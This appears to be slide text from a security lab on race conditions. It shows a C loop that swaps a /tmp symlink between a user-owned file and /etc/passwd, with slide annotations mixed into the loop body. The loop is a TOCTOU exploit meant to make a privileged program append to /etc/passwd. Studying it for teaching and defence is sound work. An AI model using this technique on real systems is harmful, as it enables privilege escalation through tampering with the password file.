 Task 1: Creating Symbolic links
#include <unistd.h>
int main() {
while(1) {
unlink("/tmp/XYZ");
symlink("./UserOwnedFile","/tmp/XYZ");
usleep(1000);
Time to Check:
Check read rights
unlink("/tmp/XYZ");
symlink("/etc/passwd","/tmp/XYZ");
usleep(1000);
Time to Use:
Append to /etc/passwd
}
return 0;
}
• Note: We need to delete the old link before creating a new one.